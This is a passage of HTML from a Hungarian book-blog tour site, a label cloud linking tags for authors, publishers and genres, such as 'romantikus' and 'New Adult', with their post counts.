<a dir='ltr' href='http://www.blogturneklub.com/search/label/n%C3%A9pmese'>népmese</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/n%C3%A9pmese%20adapt%C3%A1ci%C3%B3'>népmese adaptáció</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/n%C3%A9pviselet'>népviselet</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/New%20Adult'>New Adult</a>
<span class='label-count' dir='ltr'>(176)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Next21%20Kiad%C3%B3'>Next21 Kiadó</a>
<span class='label-count' dir='ltr'>(33)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Nicholas%20Sparks'>Nicholas Sparks</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Nick%20Crumpton'>Nick Crumpton</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Nicolas%20Barreau'>Nicolas Barreau</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Nicole%20Christie'>Nicole Christie</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Nikki%20Erlick'>Nikki Erlick</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/nincs%20ny%C3%A1r%20n%C3%A9lk%C3%BCled'>nincs nyár nélküled</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Noelle%20Stevenson'>Noelle Stevenson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/N%C3%B3gr%C3%A1di%20G%C3%A1bor'>Nógrádi Gábor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/nonfiction'>nonfiction</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/novella'>novella</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/n%C5%91i%20sorsok'>női sorsok</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/n%C5%91t%C3%B6rt%C3%A9net'>nőtörténet</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Nulla%20K'>Nulla K</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ny%C3%A1ry%20Luca'>Nyáry Luca</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/nyerem%C3%A9nyj%C3%A1t%C3%A9k'>nyereményjáték</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Nyisd%20ki%20ezt%20a%20napl%C3%B3t%21'>Nyisd ki ezt a naplót!</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/nyomoz%C3%A1s'>nyomozás</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Obscura'>Obscura</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Octavia%20E.%20Butler'>Octavia E. Butler</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Off-campus'>Off-campus</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Okv%C3%A1th%20Anna'>Okváth Anna</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Olasztorsz%C3%A1g'>Olasztország</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/On%20Sai'>On Sai</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Oravecz%20N%C3%B3ra'>Oravecz Nóra</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Orczy%20Emma'>Orczy Emma</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Oroszorsz%C3%A1g'>Oroszország</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/orvostudom%C3%A1ny%20t%C3%B6rt%C3%A9nete'>orvostudomány története</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Otherworld'>Otherworld</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%B6n%C3%A9letrajz'>önéletrajz</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%B6nfejleszt%C5%91'>önfejlesztő</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%B6nismeret'>önismeret</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%B6nseg%C3%ADt%C5%91'>önsegítő</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%B6reged%C3%A9s'>öregedés</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%B6r%C3%B6k%20kedvencek'>örök kedvencek</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%B6r%C3%B6kbefogad%C3%A1s'>örökbefogadás</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%96r%C3%B6kk%C3%A9%20a%20ti%C3%A9d'>Örökké a tiéd</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%96tven%20sz%C3%B3%20az%20es%C5%91re'>Ötven szó az esőre</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/P'>P</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/P.%20M.%20Freestone'>P. M. Freestone</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/P.%20Szathm%C3%A1ry%20Istv%C3%A1n'>P. Szathmáry István</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pagony%20Kiad%C3%B3'>Pagony Kiadó</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pagony%20k%C3%B6nyvek'>Pagony könyvek</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Paige%20Toon'>Paige Toon</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/P%C3%A1l%20Kata%20Dorottya'>Pál Kata Dorottya</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pap%C3%ADr%20hercegn%C5%91'>Papír hercegnő</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Papp%20Di%C3%A1na'>Papp Diána</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/paranorm%C3%A1lis'>paranormális</a>
<span class='label-count' dir='ltr'>(61)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/paranorm%C3%A1lis%20rom%C3%A1nc'>paranormális románc</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Park%20Kiad%C3%B3'>Park Kiadó</a>
<span class='label-count' dir='ltr'>(48)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/par%C3%B3dia'>paródia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Partvonal%20Kiad%C3%B3'>Partvonal Kiadó</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Passion-v%C3%A1logat%C3%A1s'>Passion-válogatás</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Patricia%20Gibney'>Patricia Gibney</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Patrick%20S%C3%BCskind'>Patrick Süskind</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/pedag%C3%B3gia'>pedagógia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Peking'>Peking</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Penelope%20Bloom'>Penelope Bloom</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Penelope%20Douglas'>Penelope Douglas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Penelope%20Ward'>Penelope Ward</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Percy%20Jackson%20%C3%A9s%20az%20olimposziak'>Percy Jackson és az olimposziak</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Peter%20David'>Peter David</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Peter%20James'>Peter James</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Peter%20Vegas'>Peter Vegas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Peter%20Wohlleben'>Peter Wohlleben</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/P%C3%A9terfy-Nov%C3%A1k%20%C3%89va'>Péterfy-Novák Éva</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pettson%20%C3%A9s%20Findusz'>Pettson és Findusz</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pettson%20kar%C3%A1csonya'>Pettson karácsonya</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Philip%20Steele'>Philip Steele</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Philippa%20Gregory'>Philippa Gregory</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pierre'>Pierre</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pioneer%20Books'>Pioneer Books</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Piotr%20Socha'>Piotr Socha</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pipacsmez%C5%91'>Pipacsmező</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Piranesi'>Piranesi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Poirot'>Poirot</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Poison%20Princess'>Poison Princess</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Polus%20Enik%C5%91'>Polus Enikő</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/popkult%C3%BAra'>popkultúra</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Popper%20P%C3%A9ter'>Popper Péter</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/popszt%C3%A1r'>popsztár</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Port%C3%A1l%20fantasy'>Portál fantasy</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/portug%C3%A1l'>portugál</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/posz-apokaliptikus'>posz-apokaliptikus</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/poszt-apokaliptikus'>poszt-apokaliptikus</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/posztapokaliptikus'>posztapokaliptikus</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pozit%C3%ADv'>Pozitív</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/prae%20kiado'>prae kiado</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pretty%20Little%20Liars'>Pretty Little Liars</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Prieger%20Zsolt'>Prieger Zsolt</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pru%20napl%C3%B3ja'>Pru naplója</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/pszicho-thriller'>pszicho-thriller</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/pszichol%C3%B3gia'>pszichológia</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/pszichothriller'>pszichothriller</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/ptsd'>ptsd</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Publio%20kiad%C3%B3'>Publio kiadó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pulse%20v%C3%A1logat%C3%A1s'>Pulse válogatás</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Puszt%C3%ADt%C3%B3%20m%C3%A1gia'>Pusztító mágia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/R.%20F.%20Kuang'>R. F. Kuang</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/R.%20J.%20Hendon'>R. J. Hendon</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/R.%20S.%20Grey'>R. S. Grey</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rachel%20Cohn'>Rachel Cohn</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rachel%20Gibson'>Rachel Gibson</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rachel%20Hartman'>Rachel Hartman</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rachel%20Hawkins'>Rachel Hawkins</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/rachel%20joyce'>rachel joyce</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rachel%20Van%20Dyken'>Rachel Van Dyken</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rachel%20Vincent'>Rachel Vincent</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rachel%20Winters'>Rachel Winters</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/R%C3%A1cz%20R%C3%A1chel'>Rácz Ráchel</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/R%C3%A1cz-Stef%C3%A1n%20Tibor'>Rácz-Stefán Tibor</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Radclyffe%20Hall'>Radclyffe Hall</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rahul%20Jandial'>Rahul Jandial</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rainbow%20Rowell'>Rainbow Rowell</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Randall%20Munroe'>Randall Munroe</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ray%20Bradbury'>Ray Bradbury</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/R%C3%A1z%C3%B3s%20k%C3%B6nyvek'>Rázós könyvek</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/realista'>realista</a>
<span class='label-count' dir='ltr'>(146)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rebecca%20Cobb'>Rebecca Cobb</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rebecca%20Yarros'>Rebecca Yarros</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/receptk%C3%B6nyv'>receptkönyv</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/reg%C3%A9ny'>regény</a>
<span class='label-count' dir='ltr'>(60)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/reg%C3%A9nyes%20%C3%A9letrajz'>regényes életrajz</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rejt%C5%91%20Jen%C5%91'>Rejtő Jenő</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/rejtv%C3%A9ny'>rejtvény</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/rendhagy%C3%B3%20turn%C3%A9'>rendhagyó turné</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ren%C3%A9%20Goscinny'>René Goscinny</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ren%C3%A9e%20Carlino'>Renée Carlino</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rengeteg'>Rengeteg</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/retelling'>retelling</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/retro%20turn%C3%A9'>retro turné</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/R%C3%A9zbong%20Kiad%C3%B3'>Rézbong Kiadó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Richard%20Scarry'>Richard Scarry</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Richelle%20Mead'>Richelle Mead</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rick%20McIntyre'>Rick McIntyre</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rick%20Riordan'>Rick Riordan</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rick%20Yancey'>Rick Yancey</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/riportk%C3%B6nyv'>riportkönyv</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/roadtrip'>roadtrip</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Roald%20Dahl'>Roald Dahl</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/R%C3%B3bert%20Katalin'>Róbert Katalin</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Robert%20Paul%20Weston'>Robert Paul Weston</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Robert%20Thorogood'>Robert Thorogood</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Robin%20Stevens'>Robin Stevens</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Robinne%20Lee'>Robinne Lee</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Roger%20Hobbs'>Roger Hobbs</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/r%C3%B3mai'>római</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/romantasy'>romantasy</a>
<span class='label-count' dir='ltr'>(34)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/romantikus'>romantikus</a>
<span class='label-count' dir='ltr'>(665)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/romantikus%20krimi'>romantikus krimi</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/romkom'>romkom</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rosamund%20Hodge'>Rosamund Hodge</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rose%20McGowan'>Rose McGowan</a>
